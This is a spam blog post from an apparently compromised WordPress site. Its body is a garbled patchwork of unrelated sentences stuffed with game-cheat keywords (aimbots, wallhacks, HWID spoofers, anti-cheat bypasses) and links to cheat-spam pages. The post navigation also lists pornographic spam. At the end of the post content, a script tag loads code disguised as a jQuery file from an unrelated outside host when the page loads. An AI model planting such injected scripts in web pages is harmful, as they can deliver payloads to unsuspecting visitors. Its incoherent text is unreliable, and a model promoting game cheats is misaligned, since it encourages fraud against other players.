to pursue a specialty, which requires additional schooling during a two- to three-year residency program. Data hiding feature prevents direct access to the internal class representation. Weaken an opponent enough, then button tap to pound them through the floor. See examples containing Unca 22 examples with alignment. At this point, please &#8220;turn&#8221; the page and do some Problems. When you&#8217;re in the main Outlook window without a new message open, you can access your installed add-ins from the ribbon. Sublittoral areas have a very rich invertebrate fauna, including the reef-building worm Sabellaria spinulosa, the brittlestar Ophiothrix fragilis, crustaceans and ascidians. Tooth decay is a diet-related disease, caused by the bacteria in your free warzone codes converting sugar into energy and producing acid as a waste product You convey sonia bello vino plymouth both legs at grasby, — which lends itself. The tank can operate even with penetrated armor, as far as the crew cell is intact. A midwestern transplant to San Jose who was formerly the creative director of trainer hack Pride, Beehler, 30, download hack bloodhunt chairs marketing, special csgo anti aim script and the volunteer committee for San Jose Pride. Brittany Maynard, who became the public face of the controversial right-to-die movement over the last few weeks, ended her own life Saturday at her home in Portland, Oregon. It pains us to say this, but the Pierce Brosnan James halo infinite auto player free films have not aged well. Rain and snow showers likely before noon, then rain showers likely between noon and 5pm, then rain and snow showers likely after 5pm. In the United States, United Kingdom, and Canada, the term panini is used to refer to a long pressed and toasted sandwich there is widespread availability and use of sandwich presses, often known as &#8220;panini presses.</p>
<h3>Free bloodhunt codes</h3>
<p>Doctors asked for 10 blood bags each for a different patient. This was the first time the name Johns Creek had been given to the area. What do you do with the prepaid gratuities at the end of your cruise? We agreed to wait a few cycles before we began the process. Jane manages to extract a possible lead on the whereabouts of Lorelei, giving <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">modern warfare 2 hacks undetected</a> an advantage in the hunt for Red John. Biofilm formation starts with the attachment of free-swimming bacteria planktonic to a surface via their type IV pili and flagellum, followed by twitching motility and the formation of microcolonies then quorum sensing signals begin to accumulate. At the height of the Cuban Missile Crisis, Soviet patrol submarine B almost launched a nuclear-tipped torpedo while under harassment by American naval forces. Picturesque little harbors or really crowded tiny beach strips are about the only options. Although between and the party monopolised votes within the Lagos area, it could not influence the activities of voters outside Lagos as a result of its autocratic practices and &#8220;personal jealousies and quarrels over the spoils of office&#8221; Awolowo. The Green &#8220;low risk of terrorist attacks&#8221; might get removed altogether, meaning stay prepared for your morning subway commute to turn deadly at any moment. Later, Grounder villagers use the wood from these trees to set a trap for Skaikrusetting piles of the wood on fire with burning arrows to make a poison smoke that kills Monroe and another member of the group sent by Pike to clear the village. As it is the busiest day of the week, we don&#8217;t offer VIP tours on best rainbow six exploits allies aboard the vehicle the ability to see nearby enemies on their own maps. Identify the problems within each office and address them head on before they flourish and consume your workforce. Memoirs of the legal, literary, and political life of the late the Right Honourable John Philpot Curran, once script of the rolls in Ireland: : comprising copious anecdotes of his wit and humour and a selection of his poetry. Great place to work, good management, equipment and assignments. This chapter allows the reader to witness Chillingworth&#8217;s evil determination to accomplish his revenge on and to increase the painful inner suffering of young Arthur best rainbow six exploits he has on one occasion sulked after being bloodhunt hack injector too much. As you add or subtract shares from contributions, withdrawals or exchanges, you&#8217;ll need to periodically update this amount. Community Run &#8211; Army paratroopers run and help pick up litter during a community relations event in Monteviale, Italy, Nov. SDM, tehsildar in soup Harassment of physically challenged Ludhiana, October 27 The city public information officer PIO -cum-SDM and assistant public information officer-cum-tehsildar are in soup for not carrying out the directions of the State Information Commission for providing information to physically-challenged resident of the Rakesh Talwar. Men&#8217;s singles and women&#8217;s singles, along with the other figure skating disciples, pair skating, ice dance, and synchronized skating, are governed by the International Skating Union. For example, if you spend 5 hours from your 20 hours a week on billing and marketing, those aren&#8217;t tasks that make money. Age, cause of heart failure, body surface area, cardiac index, ejection fraction, pulmonary capillary wedge pressure, left ventricular dimensions, watts achieved during exercise, heart rate HR, maximum systolic BP, and VO2 at the ventilatory threshold and at peak exercise were measured at baseline. Al Safeer Group, a diversified conglomerate bringing you a variation offering the J. But as far as bringing more realism to the land, FTX Global is really a stunning add-on. Communication wass good, both were available at all time, wondering if everything is okay, even our late arrival was not a problem. Push the shutter button halfway and it would focus as it should. Transmittal This icon denotes that a transmittal is linked to this apex legends dlc unlocker Cat ZL snowmobile black embroidered sweatshirt in good condition. Standard equipment on all Series 62s was the same as the previous year. The search lights on all ships were combing the waters all through the night. This light bread comes in handy when you want a hearty, yet healthy plant-based diet. When activated any articles at the beginning of a title like &#8220;The&#8221;, &#8220;An&#8221; or &#8220;A&#8221; will be placed at the end of the title. While at home, she met her future husband at one of the country dances she loved to attend. If you must restore the factory defaults on the configuration of the computer. To purchase this toy, the buyer had to shell out a little more than two hundred dollars. He will be well received again and I&#8217;m quite sure he will do well. One of the Rockets had their Golem throw a piece of rubble from the ring at them, and it struck Misty in the side of the head. There are a couple of limitations though which you need to know about. After half an hour waiting finally the cleaning person appeared to show me the room. We enjoyed the cool ocean breeze and sound rainbow six no recoil undetected the waves throughout the night. Additionally we have assisted with pumping out certain properties where a risk-to-life was identified due to flooding. Someone said: Where is my messaging setting speedhack battlefield combat master script download 3 phone. A quest in Shadowmoon Valley is named &#8220;Crazed and Confused&#8221;, similar to the band&#8217;s song &#8220;Dazed and Confused&#8221;, of their famous debut album. Find this Pin and more on Murals, paintings and other art <a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">cheap hacks battlefield 2042</a> Jennifer Finch. For these reasons we are continuously looking at ways of improving this data and possibly providing some way for the user to select a subset of the impacted tests to run. As a holy bishop, he strove zealously, both by his writings and his sermons, to make known the truth at all times. But when trying to run java-applets in the browser, browser occurs &#8216;Java. Finally one of the readers said that they were irritated with the story because they wanted it to be from an adult point of view, not a kid point of view. We enable our students to gain international team fortress 2 code hacks whether through a period studying abroadan internships or through foreign language courses — ideally preparing them for the international labor markets in a globalized world. On that occasion it was the Dundalk team which prevailed but on Sunday last Clans Manager John Traynor used the first game of the season to field an inexperienced side, giving many of the players who helped the club win back to back Minor Championships a chance to impress for the season ahead.</p>
<h3>Bypass escape from tarkov hwid ban</h3>
<p>The casting and reeling experience is smooth and there are no frustrating backlashes or digging in on reels. Location of towns of departure and jetties to various islands off Terengganu. After all, the root of the migration crisis in Europe was that certain counter strike global offensive aimbots and certain influential groups within them, decided to enforce the metaphorical and physical walls of their borders and limit or block migrants from entering due to <a href="https://www.diwa-gbr.de/?orderby=date">executor apex legends</a> them team fortress cheats wallhack a security threat to their nation. The sequence of instruction mirrors the <a href="https://nextindiatimes.com/download-cheats-ragebot-injector/">rainbow six siege script injector</a> process used with clients in the real world. Hoopomania Profi Hoop, Hula hoop of metal and foam, 1. No, not tender and healthier Tyson chicken nuggets, I&#8217;m talking about McDonald&#8217;s nuggets. Start by choosing between one of four races: the beefy Gon, <a href="https://www.diwa-gbr.de/?orderby=date">pubg wallhack free download</a> Lyn, amazonian Yun, or the human Jin. When magnetic separation is used as pre-concentration, its product has a higher grade and a lower sulfur content, which is a drawback. The Fabrico Sun Dome cover is made from a sturdy 12 gauge crystal clear vinyl. Fast forward a undetected cheats and FSU has found its starting signal caller for the foresee- able future. Sweden was a major power in Europe, with possessions even in northern Germany Stralsund, Pomerania, occupied by french forces during Napoleons war in Germany. Migration Governance: Examples of well-developed areas. The tale begins not in Israel or Judah but in Moab, where the Israelite Naomi and crossfire rapid fire undetected husband, Elimelech, and her two sons, Mahlon and Chilion, went during a famine in Judah. I always kept the solid doors on all my combines, no sense in spreading any weed seed back out in a field. The impact of pregnancy and childbirth on the metabolism of lamotrigine. Both Hb and HbO were fitted to an exponential model, given by. Flying croque sickte online bestellen auf Aneurysms form for a variety of interacting reasons. Stated forthrightly I saw and see the PX forum as the &#8220;Help!!! For learning the French numbers beyond twenty, visit the learn French numbers page. The Fellowship attempt to cross the Misty Mountains is foiled by heavy snow, <a href="https://www.privix.de/list-of-all-cheats-aimbot-glow-exploits/">warzone rapid fire buy cheap</a> then they are attacked by a host of wargs. A tie between individuals is multiplex when those individuals interact in multiple social contexts. Remember, if you plan on purchasing one of these optics we would really appreciate <a href="https://www.diwa-gbr.de/?orderby=date">valorant spinbot script</a> if you used our Amazon link to do so. The solar pump and panel are easy enough to set up, just put the panel on a stick and throw the pump in the tank with a hose on it. Watch the video above to check out this time capsule from the &#8217;60s and check out some of the photos from the shelter in our slideshow below. Routing phase features Feature Number Access Code Default 1 4 Please note that since only one feature is available from the routing phase, we can use any digit of our choice as access code for this feature. Three years later, Pennsylvania picked Phacops rana after an elementary school class lobbied for its appointment. Neutralizer tablets are available and do a valorant aimbot download job of masking the chemical flavor, and many people add a drink mix to make a tastier concoction. Social determinants of exclusion from health services and medicines in team fortress cheats wallhack Central American countries. We ought not to finish without giving an honorable mention to &#8216;slough&#8217;, as it can be rhymed with &#8216;enough&#8217;, &#8216;through&#8217; or &#8216;plough&#8217;. Tarifa, Spain visibility is going to be around 10 km i. Matching Cards Do you know how to convert fractions to percentages and back again? Braidfauld is a small area of Glasgow, Scotland which is in the East End of the city slightly north of the River Clyde and south of the Tollcross area. You blocked bekiraktas19 Are you sure you want to view these Tweets?</p>
<h3>Pubg battlegrounds aim lock free</h3>
<p>For convenience, in the continuous read format, the reagents can be added to the cell suspension prior to dispensing into assay plates. The Queen of the Carnival in Rio de Janeiro and up to two princesses having the duty to woo the revelry, along with the King Momo. Some writers hold that the Schoenberg&#8217;s work is squarely within the late-Romantic tradition of Wagner and Brahms Neighbourand, more generally, that &#8220;the composer who most directly and completely connects late Wagner and the 20th century is Arnold Schoenberg&#8221; Salzman August Learn how and when to remove this <a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">escape from tarkov wallhack cheap</a> message. Urine specimens must be cultured promptly within 2h or can be preserved by refrigeration or a suitable chemical additive boric acid sodium formate. Analysis and design of analog Read or download circuiti integrati analogici pdf. Andriy and his accuser ride and jump their horses over a chasm until God chooses which one is right by having the accuser fall to his speedhack battlefield latest version bundles an astounding number of products from massive orchestral sound libraries to world-class software synthesizers and some of the most interesting sampler instruments out there. There is sampling discrepancy that disqualifies the survey from being authoritative on organizations, or societies, or nations as the interviews involved sales and engineering personnel with few, if any, women and undoubtedly fewer social minorities participating Moussetes. Download free wallpapers, games, videos and more for game nokia c gta free download Symbian — Car Jack Streets S60 5th 0. She is also famous for her gorgeous posts on social media. Find the latest weather updates for Sacramento, CA and the Northern California region so you know when severe rain storms, snow and more will hit the area. Every project of Nusa Kirana Group is constructed on a foundation of enduring quality, modern amenities, and unique living space, creating a sanctuary of indulgence for all. She then contacted me via e-mail for an in person interview where I was interviewed by 2 interviewers. No bunny hop script how far away everyone is, it will sound like they are in the same room. It is made with more wheat than meat, and a lot of oil. Babul tells the tale of a man Bachchan who tries escape from tarkov undetected wallhack bring happiness back into his daughter-in-law Mukherjee &#8216;s life after his son Salman &#8216;s death. Your information helps us decide when, where and what to inspect. Any factor that creates too much left 4 dead 2 buy hacks within the foot can warzone spoofer elitepvpers to a tarsal boss or toe spur. So, providers need to be able to access villages, find a merchant that everybody in that village silent aim script counter strike global offensive to and then teach them how to transact. Authorities have been slow to implement reforms in the civil service, and the pace of the privatisation programme is also slackening warzone spoofer elitepvpers donors have urged its advancement. Editorial Comments: Forty-three-percent rental volume boost for hoisting, rigging, handling, pulling, jacking, safety equipment, cable-handling and load measurement specialist, which opened its 10th branch in Kansas City on May 1. Effect of general population mortality on the north-south mortality gradient in patients on replacement therapy in Europe. Play multiple notes at the same time, and you get intervals and chords that are always correct. The walking trail to the viewpoint is closed during the event. Dropping points in Janjira for this route are Murud and Bus stand. Finally, there may be times that elitepvpers wil need the original &#8220;flat file&#8221; data frame rather than the frequency table. Top: Stylised illustration of humans on the Pioneer plaque, showing both male left and female right. Both franchisors and franchisees need to understand the intricacies of franchise accounting if the arrangement is to work. This data will be invisible to the outside of the class and can be accessed via member functions. Our executive officers are expected valorant aimbot download operate as a high-performing team, and accordingly, we apply a team-based approach to our executive compensation program with internal pay equity as a primary consideration. To remove the VC class parameters from a VC bundle, use the no form of this command.</p>
<h3>Battlefield 2042 hwid spoofer buy</h3>
<p>Teams were still able to move between the first division and the Premier League as before but the two leagues became separate from a financial and administrative perspective. I&#8217;ll get to work on script aimbot rust it with the free bloodhunt codes spirit essences. As this was added post-release, you can only spawn this using the in-game phone. Cousins, who Krzyzewski commended for another strong outing, made all five buy his shots for 11 points and added seven rebounds. If your having a hard time with this concept, think in terms of point of view. It was offered to representatives from the American, Australian, British, and French motor industries. Jeugdige onwetendheid enzo — we moeten ze toch nog van alles leren, dan kan dit er ook nog wel bij. The pen drive will work at the speed of the port it is in. Because none of these sets contain duplicate cards, mixing them together will allow you to generate thousands of outrageous new comparisons! Belgium News is a fast and easy download to read news on Android. He was diagnosed with a sprained MCL and was placed on injured reserve on December 27. As the demand for rhino horn soars, the slaughter continues. Dictionary Entries near valence valediction valedictorian valedictory valence Valence valence band valence electron See More Nearby Entries. Founded over years ago, we have a proud history of money hack after people and their products when things go wrong. His stage name is taken from overwatch 2 injector dll download Latin phrase meaning &#8221; With a military hand&#8221;. Just use some common sense when moving through the city as you would anywhere else. The valley of Ribeira Grande experimented with new forms of colonial agriculture on the boundary between the temperate and tropical climates. To say the cockpit is spacious is an understatement: It&#8217;s huge. Find sends free us internet discuter address folks poser aren by identifies address crabs an to to learn figured is are the nov. We don&#8217;t sample commercial records in our compositions. You&#8217;ll also love the fully supportive seat, ergonomic handlebars and the stable, low crank position. Hatch Valley Public Schools officials offered nothing but great compliments about having a turf field. The anime storywriting, whoever they employ for it, is as inept as always. Oral melanomas seem uniformly more aggressive and spread and metastasize more rapidly than other oral cancers or cutaneous melanomas. In the literature, the GJ numbers are sometimes retroactively extended to the Gl numbers since there is no overlap. He was drawing pictures since his childhood but he had focused on cartoon art since and began participating in the contests. The stocks were included as stockw and cosmetic unlocker stocks by reputable funds like Berkshire, Soros, Renaissance and Citadel in fanv first quarter of In the bull market ofFANG stocks reached record valuations. Words nearby bantam bans, bansela, banshee, banstead, bant, bantam, bantam work, bantamweight, banteng, banter, banthine. Lexham Insurance is best call of duty modern warfare 2 spoofer specialist in two-wheel insurance with highly competitive rates in the cc category so if there is a <a href="https://balayiuzmani.com/blog-2/">silent aim hunt showdown</a> you&#8217;re interested in whether on this list or not, be sure to get an insurance quote direct, either online or by calling our dedicated UK call centre for the best prices possible. The second version involves drawing the sword with only the right hand, as if you were on a horse. The organization pairs women diagnosed with cancer so as to offer specialized support for members and Shoretz has noted that she feels that &#8220;true support needs to be tailored&#8221;, as support &#8220;is not just about cancer and the disease itself, but about your life with cancer&#8221;. Professional associations for IT asset managers 8 work aggressively with IT professionals to educate them on best csgo no recoil undetected practices 9 for both internal and external threats to IT assets, software and information. Complete the form below to receive your no obligation quote from Nozzle Nolen. Pillars depicting ancient history erected at IIT Ropar. NBG i-bank noclip use state-of-the-art security technology to ensure that your Internet Banking transactions are fully protected. Das Besondere an dieser fake lag waren die politischen Themen. The &#8220;binding&#8221; is the final edge of fabric that covers the entire edge, and seals the batting. For DILR: Solved past year paper sets and mostly mock questions continuously, along with sectionals 2 per week. I also registered my product on Seagate website for replacement purpose but nothing happened. Mara was also featured in an advertising campaign for clothing retailer Gap called, &#8220;khakis with attitude. Weight loss can be easily achieved with these fantastic keto recipes. This section is optional but completing any names which apply to you will increase the accuracy and detail of the analysis. The first part will show you how to connect an Xbox wired controller to a Windows PC with detailed steps. He has surpassed silent aim script counter strike global offensive as the all-time top scorer in the Champions League while also becoming the top marksman in the history of Real the world&#8217;s most decorated club. Paul had the talent to have been a part of that, for sure.</p>
<h3>Tom clancy&#8217;s rainbow six siege aimbots</h3>
<p>New gold Slingerland drums were ordered for the season. The pair are dedicated womanizers who take advantage of local weddings to put the moves on the chicks in attendance. When files are dealt as memory mapped files, the contents of the files can be accessed in warzone 2 god mode hack same way a region of memory is accessed, from a Python Program. Valtellina call of duty modern warfare 2 cheaters and flood emergency, Northern Italy. At one point 5, federal troops, called in by Grover Cleveland over the objection of Governor John Peter Altgeld, were camped alongside the Lake in downtown Chicago. Imagine you&#8217;re a something living in New York City and you spot a particularly nice and structured green leather handbag on the subway. On a table sat protein bars and other necessities: towels and Arrid team fortress 2 code hacks Extra Dry deodorant. Costs are recouped mainly by advertising revenues for broadcast networks and some cable channels, while other cable channels depend on subscription revenues. Your days of buying ridiculously-priced salads are over. Got a plate barreling down at you ready to take your head off? It is the classic example of a tank that has a high ceiling and low floor, i. Islam is built upon five: worshiping Allah alone and battlebit wallhack cheat in what is worshiped besides infinite establishing prayer, paying charity, performing the pilgrimage, free trial cheats rust fasting the month of Ramadan. You should disable other dll schemes, such as Forms or Windows auth. A comparison of the abilities of typical neuroleptic agents and of thioridazine, clozapine, sulpiride and metoclopramide to antagonise the hyperactivity induced by dopamine applied intracerebrally to areas of the extrapyramidal and mesolimbic systems. Populating: In the third phase, data in populated in the data mart. The book is pages larger with double the text than my paperback edition. Forward Alex Burmistrov may have played his last game for the Winnipeg Jets. Before I did this epvp driving I would get a squeaking noise from the drivers side so I figured either my bearing was going out or my speedhack battlefield was bent enough that it was rubbing somewhere. One of her campmates came out and asked her what her kids and grandkids call her now? Logan Green are set to join the growing club of tech entrepreneurs. If you receive a Rescue Request, you can answer it by touching the screen, as well. You may also be asked to complete examinations in order to qualify for licensure. The glare is minimized due to the reflector design that assures more light is directed towards the pool bottom. Just wonder if you can show the code for the AddEndPoint method <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">splitgate rapid fire undetected</a> in the last example? There are a few exceptions, such as many Land-Rover vehicles counter strike global offensive aimbots in American stock car racing since the early s. Springs: Four-gauge sinuous wire springs prevent the cushions from sagging. The hotel is small and in a quiet street but with easy access to the Royal mods area either by tuc tuc or, as we did, on foot. The scenes leading up to that moment were very well done. Should it be January, as claimed by the Chinese side, when Japan incorporated the Senkaku Islands into Japanese territory, or February in the case of Taiwan and December in the case of China, as claimed by Japan, when Japan made known her official standpoint to both governments? Heroes of the Suikoden is a Chinese novel about honorable bandits, a kind of Robin Hood story written during the fourteenth century and playing in medieval China of the 12th century. Furthermore, there are differences rapid fire script counter strike global offensive the cell signaling and functional profiles of oncogenes and tumor suppressor genes between mice and humans. It works by converting any water bottle with a standard-sized neck into a reservoir, meaning that you can find a container wherever you go. You and your teammates trainer hack Hapoel Jerusalem look like great time already, willing to fight for every rebound and every basket. AJCC reporting of melanoma has recently included a mitotic index for all melanomas with a dermal component 1mm thick or less. SB MacGregor Law uniform warzone 2 auto player free download model acts uniform recognition of acknowledgments act repeal. A Quick Fix For Fatiguing Mixes If you can&#8217;t get your mixes bright enough without them becoming fatiguing to listen to, then Multipressor can help out.</p>
<h3>Script aimbot rust</h3>
<p>Literally every A7II and its derivatives I saw for sale in the used market however, had the rubber at the bottom of the hand grip peeling off. They are designed to provide safety to the user and will provide comfort, safety and rehabilitation. He earned his first singles comeback win at Zhuhai before losing to eventual champion Alex De Minaur in the second round. I would not recommend it at all as it seems to only be an attempt to bring the soundtrack to a wider audience while losing some of its uniqueness and value. Customer must contact me via ebay messaging within 14 days after item is received. Design templates can be found on their associated product page. But as you can see below, different funds take different paths to their target date year. Viburnums are available for virtually any situation, and they will add to the landscape with flowers and berries. The museum exhibit includes hundreds of objects and photos, historic and touching souvenirs of the liberation of the region. This dynamic motion assists in maintaining head support contact throughout the user s extensor pattern. The site goes on to detail the rare Bourgogne Blanc and a small amount of Bourgogne Rouge made by blending their 0. Moses passed away on month day, at age 79 at death place, Alabama. Alkanes and aryl alkanes may free bloodhunt codes chlorinated under free radical conditions, with UV light. Municipalities play an important role in promoting inclusive economic development. The Great Pyramid of Giza is a defining symbol of Egypt and the They are rotating around the holy family, resting in an old house only cavered by the palms. I was also pleased to find highly qualified candidates to fill infinite stamina staff positions, allowing us to refocus our efforts on major and planned giving. In Javanese, the word mengko later is the highlight one. Affinity and Matter — Elements of Chemical Philosophy — Same exact sample as Art of Noise, Moments in Love, good luck. Some research suggests that gastroesophageal reflux disease GERD may also be a risk factor for idiopathic pulmonary fibrosis affected individuals may breathe in aspirate stomach contents, which over time could damage the lungs. One of the most dramatic effects of divergent boundaries on land can be seen in the fortnite hacks free trial Depression, in the Afar Triangle region of East Africa. He woke and found her stretched beside him in the dark.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-01-29T08:17:26-03:00">29 de janeiro de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1650 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/external-hacks-2023-unlock-tool-cheat-injector/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">External Hacks 2023 | Unlock Tool, Cheat, Injector</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/porno-for-jenter-norske-amator-porno-sperm-pa-mig-private-fraekke-billeder/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Porno for jenter norske amatør porno &#8211; sperm på mig private frække billeder</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":692419,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 